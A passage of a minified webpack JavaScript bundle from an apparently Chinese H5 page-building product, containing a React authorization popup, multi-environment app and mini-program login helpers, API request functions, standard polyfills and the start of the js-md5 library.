r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,f(e,r),n.prototype.render=function(){var t=this.props,e=t.authEnvName,r=t.authEnvType;return s.a.createElement("div",{className:"auth-popup-page"},s.a.createElement("div",{className:"auth-popup-content"},s.a.createElement("div",{className:"auth-env-info"},s.a.createElement("img",{src:d[r].icon,alt:"",className:"auth-env-icon"}),s.a.createElement("div",{className:"auth-env-name"},s.a.createElement("span",null,e||""),s.a.createElement("span",null,d[r].title||"")),s.a.createElement("p",{className:"auth-env-tip"},"即将拉起授权页面，是否立即跳转")),s.a.createElement("div",{className:"auth-operate-container"},s.a.createElement("span",{className:"auth-btn auth-btn-immediately",onClick:this.handlerAuth},"立即授权"),s.a.createElement("span",{className:"auth-btn auth-btn-refuse",onClick:this.handlerRefuse},"我再考虑"))))},n}(a.Component),g=Object(u.a)(h,!0),w=g.show,m=g.hide;g.show=function(t){var e=document.createElement("div");e.setAttribute("class","auth-popup-container"),document.body.appendChild(e),w(function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?c(Object(r),!0).forEach((function(e){p(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({container:e},t))},g.hide=function(t){m(t);var e=document.querySelector(".auth-popup-container");e&&document.body.removeChild(e)};var v=g,y=r(43),B=r(58);function b(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function E(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){b(o,n,A,i,a,"next",t)}function a(t){b(o,n,A,i,a,"throw",t)}i(void 0)}))}}var C="/api2/integrate";function U(t,e){return O.apply(this,arguments)}function O(){return(O=E(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return C+"/getIntegrateDetail",t.abrupt("return",Object(B.b)("/api2/integrate/getIntegrateDetail",{appInstanceId:e,type:r}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function _(t,e,r){return Q.apply(this,arguments)}function Q(){return(Q=E(regeneratorRuntime.mark((function t(e,r,n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return C+"/getAudienceInfoByAudid",t.abrupt("return",Object(B.b)("/api2/integrate/getAudienceInfoByAudid",{orgId:e,identityId:r,jcappid:n}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var F=r(37),I=r(225);function S(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function T(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?S(Object(r),!0).forEach((function(e){P(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):S(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function P(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function H(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function x(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){H(o,n,A,i,a,"next",t)}function a(t){H(o,n,A,i,a,"throw",t)}i(void 0)}))}}var R,N,D=A.a.get("static/src/helpers/multi-env-auth/app-env-auth.ts");!function(t){t[t.NO_VERIFY=0]="NO_VERIFY",t[t.VERIFY=1]="VERIFY"}(R||(R={})),function(t){t[t.UNKNOWN=0]="UNKNOWN",t[t.NOT_LOGIN=1]="NOT_LOGIN",t[t.LOGIN_SUCCESS=2]="LOGIN_SUCCESS"}(N||(N={}));var k={loginStat:N.UNKNOWN};function M(t){return L.apply(this,arguments)}function L(){return(L=x(regeneratorRuntime.mark((function t(e){var r,n,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,z(e);case 3:if(r=t.sent){t.next=6;break}return t.abrupt("return",null);case 6:if(n=window.pageData.orgId){t.next=9;break}return t.abrupt("return",null);case 9:return A=r.appInstanceId,t.next=12,Object(y.a)(n,[A]);case 12:if(t.sent){t.next=15;break}return t.abrupt("return",null);case 15:if(j(r)){t.next=18;break}return t.abrupt("return",null);case 18:return t.abrupt("return",r);case 21:t.prev=21,t.t0=t.catch(0),D.info("获取app授权配置出错，错误信息=%s",t.t0.message);case 24:return t.abrupt("return",null);case 25:case"end":return t.stop()}}),t,null,[[0,21]])})))).apply(this,arguments)}function j(t){var e=function(t){return t.userAgent}(t);return-1!==navigator.userAgent.toLowerCase().indexOf(e.toLowerCase())}function K(t){return new Promise((function(e){x(regeneratorRuntime.mark((function r(){var n,A,i,a,s,u,c;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(r.prev=0,n=t.sdk){r.next=5;break}return e(!1),r.abrupt("return");case 5:if(window.AppAuthorization){r.next=9;break}return D.info("加载自建应用sdk"),r.next=9,Object(F.a)(n);case 9:if(D.info("自建应用sdk加载成功"),A=window,i=A.AppAuthorization,D.info("AppAuthorization=%o",i),!i){r.next=43;break}if(+t.loginStatCheck!==R.VERIFY){r.next=21;break}return r.next=16,i.isLogin();case 16:if(a=r.sent,k.loginStat=a?N.LOGIN_SUCCESS:N.NOT_LOGIN,a){r.next=21;break}return e(!1),r.abrupt("return");case 21:return r.next=23,i.getUserInfo();case 23:if((s=r.sent).appInstanceId=t.appInstanceId,s.jcappid=t.instanceAppId,s){r.next=29;break}return e(!1),r.abrupt("return");case 29:return D.info("app授权的用户信息，=%o",s),r.next=32,I.a.triggerAsync(s);case 32:return(u=r.sent)&&(s=T(T({},s),u)),r.next=36,X(s);case 36:if(!r.sent&&1!=+t.disableAuthPage){r.next=41;break}return W(s),e(!0),r.abrupt("return");case 41:return c=v.show({onAuth:function(){W(s),e(!0),v.hide(c)},onRefuse:function(){window.appAuth=!1,e(!1)},authEnvName:t.appInstanceName,authEnvType:o.a}),r.abrupt("return");case 43:r.next=48;break;case 45:r.prev=45,r.t0=r.catch(0),D.info("app环境授权出错，错误信息=%s",r.t0.message);case 48:e(!1);case 49:case"end":return r.stop()}}),r,null,[[0,45]])})))()}))}function X(t){return G.apply(this,arguments)}function G(){return(G=x(regeneratorRuntime.mark((function t(e){var r,n,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=window.pageData.orgId){t.next=3;break}return t.abrupt("return",!1);case 3:return t.prev=3,n=e.identitys&&e.identitys.length?e.identitys[0].identityValue:e.identityId,t.next=7,_(r,n,e.appInstanceId);case 7:return A=t.sent,t.abrupt("return",!!A);case 11:t.prev=11,t.t0=t.catch(3),D.warn("查询客户档案信息出错，错误信息=%s",t.t0.message);case 14:return t.abrupt("return",!1);case 15:case"end":return t.stop()}}),t,null,[[3,11]])})))).apply(this,arguments)}function z(t){return V.apply(this,arguments)}function V(){return(V=x(regeneratorRuntime.mark((function t(e){var r,n,A,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return",null);case 2:if(r=e[o.a]){t.next=5;break}return t.abrupt("return",null);case 5:if(n=r.appInstanceId){t.next=8;break}return t.abrupt("return",null);case 8:return t.next=10,U(n,0);case 10:if((A=t.sent)&&0!==A.length){t.next=13;break}return t.abrupt("return",null);case 13:if(i=A.find((function(t){return t.permissionKey===o.a}))){t.next=16;break}return t.abrupt("return",null);case 16:return a=i.jsonStr?JSON.parse(i.jsonStr):{},t.abrupt("return",T(T(T({},i),a),{},{appInstanceId:n}));case 18:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function W(t){D.info("获取到的用户信息=%o",t),window.pageData.wechatUserData=T(T(T({},window.pageData.wechatUserData),t),{},{nickname:t.userName,headimgurl:t.avatar})}function Y(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function J(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Y(Object(r),!0).forEach((function(e){q(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Y(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function q(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function Z(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function $(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){Z(o,n,A,i,a,"next",t)}function a(t){Z(o,n,A,i,a,"throw",t)}i(void 0)}))}}var tt=A.a.get("src/helpers/multi-env-auth/helpers.ts");function et(t,e){return rt.apply(this,arguments)}function rt(){return(rt=$(regeneratorRuntime.mark((function t(e,r){var n,A,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,e){t.next=3;break}return t.abrupt("return",null);case 3:if(n=e[r]){t.next=6;break}return t.abrupt("return",null);case 6:if(A=n.appInstanceId){t.next=9;break}return t.abrupt("return",null);case 9:return t.next=11,U(A,0);case 11:if((o=t.sent)&&0!==o.length){t.next=14;break}return t.abrupt("return",null);case 14:if(i=o.find((function(t){return t.permissionKey===r}))){t.next=17;break}return t.abrupt("return",null);case 17:return a=i.jsonStr?JSON.parse(i.jsonStr):{},t.abrupt("return",J(J(J({},i),a),{},{appInstanceId:A}));case 21:return t.prev=21,t.t0=t.catch(0),tt.error(t.t0.message),t.abrupt("return",null);case 25:case"end":return t.stop()}}),t,null,[[0,21]])})))).apply(this,arguments)}function nt(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function At(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){nt(o,n,A,i,a,"next",t)}function a(t){nt(o,n,A,i,a,"throw",t)}i(void 0)}))}}var ot=A.a.get("src/helpers/multi-env-auth/mp-env-auth.ts");function it(t){return new Promise((function(e){At(regeneratorRuntime.mark((function r(){var n;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(r.prev=0,n=t.sdk){r.next=5;break}return e(!1),r.abrupt("return");case 5:return ot.info("加载小程序自建应用sdk"),r.next=8,Object(F.a)(n);case 8:return ot.info("小程序自建应用sdk加载完毕"),e(!0),r.abrupt("return");case 13:r.prev=13,r.t0=r.catch(0),ot.info("小程序环境集成出错，错误信息=%s",r.t0.message);case 16:e(!1);case 17:case"end":return r.stop()}}),r,null,[[0,13]])})))()}))}function at(t){return st.apply(this,arguments)}function st(){return(st=At(regeneratorRuntime.mark((function t(e){var r,n,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,et(e,o.c);case 3:if(r=t.sent){t.next=6;break}return t.abrupt("return",null);case 6:if(n=window.pageData.orgId){t.next=9;break}return t.abrupt("return",null);case 9:return A=r.appInstanceId,t.next=12,Object(y.a)(n,[A]);case 12:if(t.sent){t.next=15;break}return t.abrupt("return",null);case 15:return t.abrupt("return",r);case 18:t.prev=18,t.t0=t.catch(0),ot.info("获取小程序环境集成配置出错，错误信息=%s",t.t0.message);case 21:return t.abrupt("return",null);case 22:case"end":return t.stop()}}),t,null,[[0,18]])})))).apply(this,arguments)}function ut(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function ct(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){ut(o,n,A,i,a,"next",t)}function a(t){ut(o,n,A,i,a,"throw",t)}i(void 0)}))}}r.d(e,"b",(function(){return ft})),r.d(e,"c",(function(){return yt})),r.d(e,"a",(function(){return Bt}));var lt=A.a.get("static/src/utils/auth.ts");function ft(){return pt.apply(this,arguments)}function pt(){return(pt=ct(regeneratorRuntime.mark((function t(){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,ht();case 3:if(!(e=t.sent)){t.next=9;break}return t.next=7,mt(e);case 7:t.next=13;break;case 9:r=o.d.H5,window.isAppPreviewer&&(r=o.d.EXT_APP),window.isMiniProgram&&(r=o.d.WX_MINI_PROGRAM),Object(i.f)(r);case 13:t.next=18;break;case 15:t.prev=15,t.t0=t.catch(0),lt.info("检测多环境授权出错，错误信息=%s",t.t0.message);case 18:case"end":return t.stop()}}),t,null,[[0,15]])})))).apply(this,arguments)}var dt=null;function ht(){return gt.apply(this,arguments)}function gt(){return(gt=ct(regeneratorRuntime.mark((function t(){var e,r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=wt()){t.next=3;break}return t.abrupt("return",null);case 3:if(!window.isMiniProgram){t.next=10;break}return t.next=6,at(e);case 6:return r=t.sent,Object(i.f)(o.d.WX_MINI_PROGRAM),dt=o.c,t.abrupt("return",r);case 10:return t.next=12,M(e);case 12:return(n=t.sent)&&(Object(i.f)(o.d.EXT_APP),dt=o.a),t.abrupt("return",n);case 15:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function wt(){return window.pageData.auth}function mt(t){return vt.apply(this,arguments)}function vt(){return(vt=ct(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:if(t.prev=2,"MINIAPP_ENV_INTEGRATION"!==dt){t.next=7;break}return t.next=6,it(e);case 6:return t.abrupt("return",t.sent);case 7:if("APP_ENV_INTEGRATION"!==dt){t.next=11;break}return t.next=10,K(e);case 10:return t.abrupt("return",t.sent);case 11:t.next=16;break;case 13:t.prev=13,t.t0=t.catch(2),lt.info("多环境授权出错，错误信息=%s",t.t0.message);case 16:return t.abrupt("return",!1);case 17:case"end":return t.stop()}}),t,null,[[2,13]])})))).apply(this,arguments)}function yt(){return dt}function Bt(){window.H5_RUNTIME_ENV===o.d.EXT_APP?window.AppActions?window.AppActions.login&&window.AppActions.login():lt.error("未检测到方法AppActions，请检查APP-SDK是否正确加载"):lt.error("发起APP境授权出错，检测到当前为非APP环境")}},function(t,e,r){r(306)("Uint8",1,(function(t){return function(e,r,n){return t(this,e,r,n)}}))},,function(t,e,r){"use strict";var n=r(27),A=r(313),o=r(227),i=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);n(n.P+n.F*i,"String",{padStart:function(t){return A(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},,function(t,e,r){"use strict";r.d(e,"a",(function(){return a})),r.d(e,"c",(function(){return u})),r.d(e,"b",(function(){return l}));r(13),r(3),r(11);var n=r(12);function A(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function o(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){A(i,n,o,a,s,"next",t)}function s(t){A(i,n,o,a,s,"throw",t)}a(void 0)}))}}var i=window.RPCONFIG.bwsHost||"//bws.test.rabbitpre.com";function a(t,e){return s.apply(this,arguments)}function s(){return(s=o(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/news/info",t.next=3,Object(n.a)("/news/info",{id:e,orgId:r});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function u(t,e){return c.apply(this,arguments)}function c(){return(c=o(regeneratorRuntime.mark((function t(e,r){var A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return A=i+"/api/employee-card/getNameCardNew",t.next=3,Object(n.a)(A,{orgId:e,channelId:r});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function l(t,e){return f.apply(this,arguments)}function f(){return(f=o(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/news/miniappInfo",t.next=3,Object(n.a)("/news/miniappInfo",{orgId:e,appType:r});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return s}));r(26),r(144),r(3),r(59),r(213),r(66),r(21),r(18),r(20);function n(t){var e="function"==typeof Map?new Map:void 0;return(n=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return A(t,arguments,a(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),i(n,t)})(t)}function A(t,e,r){return(A=o()?Reflect.construct:function(t,e,r){var n=[null];n.push.apply(n,e);var A=new(Function.bind.apply(t,n));return r&&i(A,r.prototype),A}).apply(null,arguments)}function o(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function i(t,e){return(i=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var s=function(t){var e,r;function n(e){var r;return(r=t.call(this,e)||this).name="InvalidCharacterError",r.message=e,r}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,i(e,r),n}(n(Error))},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,r){var n=r(72),A=r(100).f,o={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return i&&"[object Window]"==o.call(t)?function(t){try{return A(t)}catch(t){return i.slice()}}(t):A(n(t))}},,,function(t,e,r){for(var n,A=r(34),o=r(65),i=r(97),a=i("typed_array"),s=i("view"),u=!(!A.ArrayBuffer||!A.DataView),c=u,l=0,f="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(n=A[f[l++]])?(o(n.prototype,a,!0),o(n.prototype,s,!0)):c=!1;t.exports={ABV:u,CONSTR:c,TYPED:a,VIEW:s}},function(t,e,r){var n=r(92),A=r(57);t.exports=function(t){if(void 0===t)return 0;var e=n(t),r=A(e);if(e!==r)throw RangeError("Wrong length!");return r}},function(t,e,r){"use strict";var n=r(92),A=r(84);t.exports=function(t){var e=String(A(this)),r="",o=n(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(r+=e);return r}},function(t,e,r){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var A=Object.getOwnPropertyDescriptor(t,e);if(42!==A.value||!0!==A.enumerable)return!1}return!0}},function(t,e,r){"use strict";var n=Object.prototype.toString;t.exports=function(t){var e=n.call(t),r="[object Arguments]"===e;return r||(r="[object Array]"!==e&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Function]"===n.call(t.callee)),r}},function(t,e,r){"use strict";r(177)();var n=r(320),A=r(74),o=r(322),i=r(330),a=r(35),s=r(148),u=s(a("%Promise.all%")),c=s(a("%Promise.reject%"));t.exports=function(t){var e=this;if("Object"!==A(e))throw new TypeError("`this` value must be an object");var r=o(t);return u(e,i(r,(function(t){var r=n(e,t);try{return r.then((function(t){return{status:"fulfilled",value:t}}),(function(t){return{status:"rejected",reason:t}}))}catch(t){return c(e,t)}})))}},function(t,e,r){"use strict";var n=String.prototype.valueOf,A=Object.prototype.toString,o=r(178)();t.exports=function(t){return"string"==typeof t||"object"==typeof t&&(o?function(t){try{return n.call(t),!0}catch(t){return!1}}(t):"[object String]"===A.call(t))}},function(t,e,r){"use strict";t.exports=r(331)},function(t,e,r){"use strict";var n=r(332),A=r(345),o=r(346),i=r(254),a=r(353),s=r(261),u=r(354),c=r(362),l=r(363),f=r(87),p=r(249),d=Object("a"),h="a"!==d[0]||!(0 in d),g=f("String.prototype.split");t.exports=function(t){var e,r=c(this),f=h&&p(r)?g(r,""):r,d=u(f.length);if(!s(t))throw new TypeError("Array.prototype.map callback must be a function");arguments.length>1&&(e=arguments[1]);for(var w=n(r,d),m=0;m<d;){var v=l(m),y=a(r,v);if(y){var B=i(r,v),b=A(t,e,[B,m,r]);o(w,v,b)}m+=1}return w}},function(t,e,r){"use strict";var n=r(334),A=r(335),o=r(74),i=r(253),a=r(336);t.exports=function(t){if("Number"!==o(t)||i(t)||!a(t))return!1;var e=n(t);return A(e)===e}},function(t,e,r){"use strict";t.exports=Number.isNaN||function(t){return t!=t}},function(t,e,r){"use strict";var n=r(35)("%TypeError%"),A=r(337),o=r(136),i=r(74);t.exports=function(t,e){if("Object"!==i(t))throw new n("Assertion failed: Type(O) is not Object");if(!o(e))throw new n("Assertion failed: IsPropertyKey(P) is not true, got "+A(e));return t[e]}},function(t,e,r){"use strict";var n=r(35)("%Object.defineProperty%",!0);if(n)try{n({},"a",{value:1})}catch(t){n=null}var A=Object.defineProperty&&0===Object.defineProperty([],"length",{value:1}).length,o=A&&r(343),i=r(87)("Object.prototype.propertyIsEnumerable");t.exports=function(t,e,r,a,s,u){if(!n){if(!t(u))return!1;if(!u["[[Configurable]]"]||!u["[[Writable]]"])return!1;if(s in a&&i(a,s)!==!!u["[[Enumerable]]"])return!1;var c=u["[[Value]]"];return a[s]=c,e(a[s],c)}return A&&"length"===s&&"[[Value]]"in u&&o(a)&&a.length!==u["[[Value]]"]?(a.length=u["[[Value]]"],a.length===u["[[Value]]"]):(n(a,s,r(u)),!0)}},function(t,e,r){"use strict";var n=r(218),A=r(74);t.exports=function(t){if(void 0===t)return t;n(A,"Property Descriptor","Desc",t);var e={};return"[[Value]]"in t&&(e.value=t["[[Value]]"]),"[[Writable]]"in t&&(e.writable=t["[[Writable]]"]),"[[Get]]"in t&&(e.get=t["[[Get]]"]),"[[Set]]"in t&&(e.set=t["[[Set]]"]),"[[Enumerable]]"in t&&(e.enumerable=t["[[Enumerable]]"]),"[[Configurable]]"in t&&(e.configurable=t["[[Configurable]]"]),e}},function(t,e,r){"use strict";var n=r(118),A=r(218),o=r(74);t.exports=function(t){return void 0!==t&&(A(o,"Property Descriptor","Desc",t),!(!n(t,"[[Value]]")&&!n(t,"[[Writable]]")))}},function(t,e,r){"use strict";var n=r(253);t.exports=function(t,e){return t===e?0!==t||1/t==1/e:n(t)&&n(e)}},function(t,e,r){"use strict";var n=r(118),A=r(35)("%TypeError%"),o=r(74),i=r(260),a=r(261);t.exports=function(t){if("Object"!==o(t))throw new A("ToPropertyDescriptor requires an object");var e={};if(n(t,"enumerable")&&(e["[[Enumerable]]"]=i(t.enumerable)),n(t,"configurable")&&(e["[[Configurable]]"]=i(t.configurable)),n(t,"value")&&(e["[[Value]]"]=t.value),n(t,"writable")&&(e["[[Writable]]"]=i(t.writable)),n(t,"get")){var r=t.get;if(void 0!==r&&!a(r))throw new A("getter must be a function");e["[[Get]]"]=r}if(n(t,"set")){var s=t.set;if(void 0!==s&&!a(s))throw new A("setter must be a function");e["[[Set]]"]=s}if((n(e,"[[Get]]")||n(e,"[[Set]]"))&&(n(e,"[[Value]]")||n(e,"[[Writable]]")))throw new A("Invalid property descriptor. Cannot both specify accessors and a value or writable attribute");return e}},function(t,e,r){"use strict";t.exports=function(t){return!!t}},function(t,e,r){"use strict";t.exports=r(262)},function(t,e,r){"use strict";var n,A,o=Function.prototype.toString,i="object"==typeof Reflect&&null!==Reflect&&Reflect.apply;if("function"==typeof i&&"function"==typeof Object.defineProperty)try{n=Object.defineProperty({},"length",{get:function(){throw A}}),A={},i((function(){throw 42}),null,n)}catch(t){t!==A&&(i=null)}else i=null;var a=/^\s*class\b/,s=function(t){try{var e=o.call(t);return a.test(e)}catch(t){return!1}},u=Object.prototype.toString,c="function"==typeof Symbol&&!!Symbol.toStringTag,l="object"==typeof document&&void 0===document.all&&void 0!==document.all?document.all:{};t.exports=i?function(t){if(t===l)return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;if("function"==typeof t&&!t.prototype)return!0;try{i(t,null,n)}catch(t){if(t!==A)return!1}return!s(t)}:function(t){if(t===l)return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;if("function"==typeof t&&!t.prototype)return!0;if(c)return function(t){try{return!s(t)&&(o.call(t),!0)}catch(t){return!1}}(t);if(s(t))return!1;var e=u.call(t);return"[object Function]"===e||"[object GeneratorFunction]"===e}},function(t,e,r){"use strict";t.exports=function(t){return null===t||"function"!=typeof t&&"object"!=typeof t}},function(t,e,r){"use strict";var n=r(364),A=r(251);t.exports=function(){var t=Array.prototype.map;return n(t)?t:A}},function(t,e,r){"use strict";var n=r(177),A=r(248);t.exports=function(){return n(),"function"==typeof Promise.allSettled?Promise.allSettled:A}},function(t,e,r){t.exports=r(125)("native-function-to-string",Function.toString)},function(t,e,r){"use strict";var n=r(151);r(27)({target:"RegExp",proto:!0,forced:n!==/./.exec},{exec:n})},function(t,e,r){var n=r(269);t.exports=function(t,e){return new(n(t))(e)}},function(t,e,r){var n=r(48),A=r(190),o=r(32)("species");t.exports=function(t){var e;return A(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!A(e.prototype)||(e=void 0),n(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,r){var n=r(34),A=r(82),o=r(99),i=r(191),a=r(56).f;t.exports=function(t){var e=A.Symbol||(A.Symbol=o?{}:n.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:i.f(t)})}},function(t,e,r){var n=r(93),A=r(130),o=r(117);t.exports=function(t){var e=n(t),r=A.f;if(r)for(var i,a=r(t),s=o.f,u=0;a.length>u;)s.call(t,i=a[u++])&&e.push(i);return e}},function(t,e,r){var n=r(56),A=r(44),o=r(93);t.exports=r(50)?Object.defineProperties:function(t,e){A(t);for(var r,i=o(e),a=i.length,s=0;a>s;)n.f(t,r=i[s++],e[r]);return t}},function(t,e,r){"use strict";var n=r(109),A=r(104),o=r(107),i={};r(65)(i,r(32)("iterator"),(function(){return this})),t.exports=function(t,e,r){t.prototype=n(i,{next:A(1,r)}),o(t,e+" Iterator")}},function(t,e,r){var n=r(27),A=r(84),o=r(42),i=r(275),a="["+i+"]",s=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),c=function(t,e,r){var A={},a=o((function(){return!!i[t]()||"​"!="​"[t]()})),s=A[t]=a?e(l):i[t];r&&(A[r]=s),n(n.P+n.F*a,"String",A)},l=c.trim=function(t,e){return t=String(A(t)),1&e&&(t=t.replace(s,"")),2&e&&(t=t.replace(u,"")),t};t.exports=c},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},,function(module,exports,__webpack_require__){(function(process,global){var __WEBPACK_AMD_DEFINE_RESULT__;!function(){"use strict";var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_MD5_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_MD5_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_MD5_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD=__webpack_require__(312),ARRAY_BUFFER=!root.JS_MD5_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[128,32768,8388608,-2147483648],SHIFT=[0,8,16,24],OUTPUT_TYPES=["hex","array","digest","buffer","arrayBuffer","base64"],BASE64_ENCODE_CHAR="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split(""),blocks=[],buffer8;if(ARRAY_BUFFER){var buffer=new ArrayBuffer(68);buffer8=new Uint8Array(buffer),blocks=new Uint32Array(buffer)}!root.JS_MD5_NO_NODE_JS&&Array.isArray||(Array.isArray=function(t){return"[object 